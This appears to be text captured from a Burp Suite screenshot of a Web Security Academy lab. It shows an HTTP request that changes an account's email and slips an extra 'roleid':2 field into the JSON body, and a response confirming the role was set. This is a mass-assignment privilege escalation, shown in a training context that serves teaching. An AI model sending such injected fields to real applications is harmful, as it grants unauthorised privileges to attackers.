 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0add00e503803175801362c70006008c.web-security-academy.net
3 Cookie: session=f2CpwGdt7JzQej0VlBVbiqcstraEpkWh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 38
10 Origin: https://0add00e503803175801362c70006008c.web-security-academy.net
11 Referer:
https://0add00e503803175801362c70006008c.web-security-academy.net/my-account?
id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"ccc@ddd.com",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 115
6
7 {
8 "username":"wiener",
9 "email":"ccc@ddd.com",
10 "apikey":"eJ2gBYKbj1xxQWOWaI2HhAGEgGTdX5Tw",
11 "roleid":2
12 }